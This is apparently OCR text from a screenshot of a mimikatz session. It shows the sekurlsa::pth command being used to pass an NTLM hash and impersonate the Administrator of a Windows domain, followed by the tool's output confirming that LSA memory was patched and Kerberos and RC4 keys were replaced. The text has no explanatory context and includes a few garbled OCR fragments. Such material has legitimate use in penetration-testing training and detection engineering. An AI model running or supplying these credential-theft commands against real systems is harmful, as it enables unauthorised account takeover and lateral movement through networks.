 mimikatz 2.2.0 x64 (oe.eo)
R aes256
mimikatz # sekurlsa::pth /user:Administrator /domain:mamor /ntlm:4cb55ea6471d29c
cbb2ce4cf00271fe3
user    : Administrator
domain  : mamor
program : cmd.exe
impers. : no
NTLM    : 4cb55ea6471d29ccbb2ce4cf00271fe3
  |  PID  2492
  |  TID  1560
  |  LSA Process is now R/W
  |  LUID 0 ; 303094 (00000000:00049ff6)
  \_ msv1_0   - data copy @ 000000985B323A80 : OK !
  \_ kerberos - data copy @ 000000985B2AEBC8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000985B331268 (16) -> null
mimikatz # _
SID : S-1-5-19